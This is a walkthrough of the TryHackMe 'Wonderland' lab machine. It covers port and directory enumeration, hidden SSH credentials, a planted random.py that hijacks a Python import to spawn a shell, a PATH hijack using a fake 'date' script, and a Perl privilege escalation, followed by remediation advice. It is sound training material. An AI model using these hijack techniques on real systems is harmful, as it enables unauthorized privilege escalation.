This is a writeup for the Wonderland machine from the TryHackMe site.
Enumeration #
First, let’s start with a scan of our target with the following command:
nmap -sV -T4 -Pn 10.10.11.146
Two TCP ports are discovered:

- 22/tcp : SSH port (OpenSSH 7.6p1)
- 80/tcp : HTTP web server

Exploit #
At first I start by scanning the pages of the site:

When I go to the r page, I see the following message:

So I do a recursive scan to see the complete tree:
ffuf -c -u http://10.10.188.230/FUZZ -w wordlist/common.txt -recursion -recursion-depth 6
I finally find the following page:

I look at the source code of the page and find a p tag with a style that does not display it. The content of this tag looks very much like credentials…
<!DOCTYPE html>
<head>
<title>Enter wonderland</title>
<link rel="stylesheet" type="text/css" href="/main.css">
</head>
<body>
<h1>Open the door and enter wonderland</h1>
<p>"Oh, you’re sure to do that," said the Cat, "if you only walk long enough."</p>
<p>Alice felt that this could not be denied, so she tried another question. "What sort of people live about here?"
</p>
<p>"In that direction,"" the Cat said, waving its right paw round, "lives a Hatter: and in that direction," waving
the other paw, "lives a March Hare. Visit either you like: they’re both mad."</p>
<p style="display: none;">alice:HowDothTheLittleCrocodileImproveHisShiningTail</p>
<img src="/img/alice_door.png" style="height: 50rem;">
</body>
So I try to connect via SSH :

I now have a shell and can retrieve the first flag.
alice@wonderland:~$ cat /root/user.txt
thm{"Curiouser and curiouser!"}
Privilege escalation #
Looking at the contents of the home folder, I find several users:
alice@wonderland:/home$ ls
alice hatter rabbit tryhackme
I am now looking at my sudo permissions:

So I can run this python script with the rabbit user’s permissions. So I look at the content of this script:
import random
poem = """The sun was shining on the sea,
Shining with all his might:
He did his very best to make
The billows smooth and bright —
And this was odd, because it was
[...]
And that was scarcely odd, because
They’d eaten every one."""
for i in range(10):
line = random.choice(poem.split("\n"))
print("The line was:\t", line)
I run it to make sure I’ve got it right.

So it’s a script that allows to output 10 random sentences from the text included in the script. Interestingly, the script uses random. So I create a random.py file in the same folder in which I insert a reverse shell. When the script is executed, it should use our file! So I create this new file with the following content :
import pty
pty.spawn("/bin/bash")
I now run the script with the following command:

In the folder of this new user, we find the file teaParty. Using the strings command, I can find the following readable text:
[...]
Welcome to the tea party!
The Mad Hatter will be here soon./bin/echo -n 'Probably by ' && date --date='next hour' -RAsk very nicely, and I will give you some tea while you wait for him
[...]
The program uses the date command, but interestingly, the program doesn’t use an absolute path. So I’ll be able to create a script with the same name, and then add the folder that contains this new script to the $PATH variable.
I start by creating the script with the following content:
#!/bin/bash
/bin/bash
Then I add the execution permissions and I add my personal folder at the beginning of the PATH variable.
chmod +x date
export PATH=/home/rabbit:$PATH
I can now run the program :

In the personal folder of this new user I find the following file:
hatter@wonderland:/home/hatter$ ls
password.txt
hatter@wonderland:/home/hatter$ cat password.txt
WhyIsARavenLikeAWritingDesk?
So I try to connect via SSH with this password:

After some research to do a privilege elevation I find nothing. So I try to run linpeas.sh. By analyzing the output of the command I find the following lines:

By going on the GTFObins de Perl I find a way to make a privilege elevation.
Using the following command, I get a root shell and I can get the last flag.

Recommendations #
To patch this host I think it would be necessary to perform a number of actions:
- Do not leave passwords in HTML code
- Use absolute paths in programs
- Do not leave clear passwords in files
- Modify Perl permissions to avoid elevation of privilege.

